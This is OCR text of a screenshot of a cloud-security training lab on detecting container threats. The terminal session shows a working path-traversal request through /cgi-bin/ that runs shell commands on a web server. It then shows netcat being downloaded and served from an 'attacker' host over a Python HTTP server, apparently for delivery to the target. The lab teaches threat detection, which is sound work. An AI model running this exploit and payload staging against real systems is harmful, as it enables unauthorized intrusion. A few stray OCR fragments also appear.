 ssh.cloud.google.com/v2/ssh/projects/qwiklabs-gcp-02-78be99ad5f5a/zones/us-west1-c/instances/attacker-instance?authuser=1&hl=en...
ssh.cloud.google.com/v2/ssh/projects/qwiklabs-gcp-02-78be99ad5f5a/zones/us-west1-c/instances/attacker-instance?authuser=1...
Incognito (2)
SSH-in-browser
UPLOAD FILE
DOWNLOAD FILE
A
drwxr-xr-x 2 root root 4096 Jun 13 2021 home
drwxr-xr-x 1 root root 4096 Sep 28 2021 lib
drwxr-xr-x 2 root root 4096 Sep 27 2021 lib64
drwxr-xr-x 2 root root 4096 Sep 27 2021 media
drwxr-xr-x 2 root root 4096 Sep 27 2021 mnt
drwxr-xr-x 2 root root 4096 Sep 27 2021 opt
dr-xr-xr-x 228 root root 0 May 14 11:39 proc
drwx------ 2 root root 4096 Sep 27 2021 root
drwxr-xr-x 1 root root 4096 May 14 11:39 run
drwxr-xr-x 2 root root 4096 Sep 27 2021 sbin
drwxr-xr-x 2 root root 4096 Sep 27 2021 srv
dr-xr-xr-x 13 root root 0 May 14 11:39 sys
drwxrwxrwt 1 root root 4096 May 17 2023 tmp
drwxr-xr-x 1 root root 4096 Sep 27 2021 usr
drwxr-xr-x 1 root root 4096 Sep 27 2021 var
student-03-898871d7ffeb@attacker-instance:~$ curl "http://${NODE_IP}:${NODE_PORT}/cgi-bin/%2e%2e/%2e%2e/%2e%2e/
%2e%2e/bin/sh" \
> --path-as-is \
> --insecure \
> --data "echo Content-Type: text/plain; echo; hostname"
apache-deployment-6977956bc8-rx8n4
student-03-898871d7ffeb@attacker-instance:~$ gsutil cp \
> gs://cloud-training/gsp1125/netcat-traditional_1.10-41.1_amd64.deb .
Copying gs://cloud-training/gsp1125/netcat-traditional_1.10-41.1_amd64.deb...
/ [1 files][ 65.3 KiB/ 65.3 KiB]
Operation completed over 1 objects/65.3 KiB.
student-03-898871d7ffeb@attacker-instance:~$ mkdir netcat-traditional
student-03-898871d7ffeb@attacker-instance:~$ dpkg --extract netcat-traditional_1.10-41.1_amd64.deb netcat-tradi
tional
student-03-898871d7ffeb@attacker-instance:~$ LOCAL_IP=$(ip -4 addr show ens4 | grep -oP '(?<=inet\s)\d+(\.\d+){
3}')
student-03-898871d7ffeb@attacker-instance:~$ echo ${LOCAL_IP}
10.138.0.4
student-03-898871d7ffeb@attacker-instance:~$ python3 -m http.server --bind ${LOCAL_IP} \
> --directory ~/netcat-traditional/bin/ 8888 &
[1] 1796
student-03-898871d7ffeb@attacker-instance:~$ Serving HTTP on 10.138.0.4 port 8888 (http://10.138.0.4:8888/) ...
because
attacker
ur
d:`
" 200 -
Event Threat Detection
Task 2. Configure a cloud
environment to detect
threats
Task 3. Manage SCC
findings with Event Threat
Detection
Task 4. Build an
environment for
detecting container
threats
Task 5. Exploit a web
server and detect issues
with Container Threat
Detection
Congratulations!
21
GCP Project
36°C
Partly sunny
ENG
US
5:11:18 PM
5/14/2024